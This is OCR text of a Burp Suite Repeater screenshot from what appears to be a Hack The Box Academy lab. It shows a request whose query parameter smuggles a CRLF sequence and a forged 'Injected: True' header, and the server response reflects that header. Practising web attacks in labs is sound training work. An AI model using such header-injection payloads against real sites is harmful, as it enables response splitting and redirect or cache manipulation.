 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: http://165.227.228.154:30693 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?target=academy.hackthebox.com%0d%0aInjected:+True HTTP/1.1
2 Host: 165.227.228.154:30693
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://165.227.228.154:30693/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Found
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Fri, 03 Mar 2023 11:35:20 GMT
4 Content-Type: text/plain
5 Location: academy.hackthebox.com
6 Injected: True
7
8
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
Done
172 bytes | 1 millis